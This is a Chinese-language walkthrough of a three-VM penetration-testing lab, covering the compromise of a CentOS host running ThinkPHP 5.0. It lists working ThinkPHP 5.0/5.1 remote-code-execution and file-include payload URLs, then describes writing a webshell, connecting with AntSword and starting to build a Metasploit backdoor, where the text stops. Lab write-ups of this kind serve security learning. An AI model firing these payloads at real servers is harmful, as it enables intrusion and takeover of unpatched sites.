

一、靶场环境:

大体就是这环境,用Vmware创建三台虚拟机。ip地址随意配,只要保证能区分即可。

环境下载链接: https://pan.baidu.com/s/1LJueA-X02K7HZXr8QsOmeg 提取码: dkcp 解压密码:teamssix.com













由于我这边vmware出了点小问题,自定义设置网络的时候老是提示正在加载虚拟网络,这样即使开机了ip地址也是不对的。故我采用的是强行修改配置文件的方式,直接用vs修改.vmx文件来实现网络分配。

二、正文:

一、Centos:



可以看到是v5.0的thinkphp,这种靶场大概率给我们准备了一个RCE漏洞,因为如果不是RCE则利用起来较为麻烦。

我们翻一下相关的关于ThinkPHP关于V5.0的漏洞文档来找突破点。

本次漏洞存在于 ThinkPHP 底层没有对控制器名进行很好的合法性校验,导致在未开启强制路由的情况下,用户可以调用任意类的任意方法,最终导致远程代码执行漏洞的产生。漏洞影响版本:5.0.7<=ThinkPHP5<=5.0.22、5.1.0<=ThinkPHP<=5.1.30。不同版本 payload 需稍作调整:

5.1.x:

?s=index/\\think\\Request/input&filter[]=system&data=pwd

?s=index/\\think\\view\\driver\\Php/display&content=<<?php phpinfo();?>>

?s=index/\\think\\template\\driver\\file/write&cacheFile=shell.php&content=<<?php phpinfo();

?>>

?s=index/\\think\\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id ?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

5.0.x:

?s=index/think/config/get&name=database.username # 获取配置信息

?s=index/\\think\\Lang/load&file=../../test.jpg # 包含任意文件

?s=index/\\think\\Config/load&file=../../t.php # 包含任意.php文件

?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id



这里我们用

?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id来尝试一下,发现能正常执行,这就是我们的第一台服务器的突破口了。

同时如果被禁了,还可以用文件包含,file_put_contents这些来尝试。



尝试写一个phpinfo,能正常访问,这样直接写一个webshll远程连接即可。

![]()



这里我们直接写一个一句话木马:





再用蚁剑连接:



我们拿到权限之后,ifconfig发现有两张网卡。在这里我们就可以考虑用msf或fscan来扫描一下环境来发掘可利用点。



这里我们采用msf生成一个后门文件:

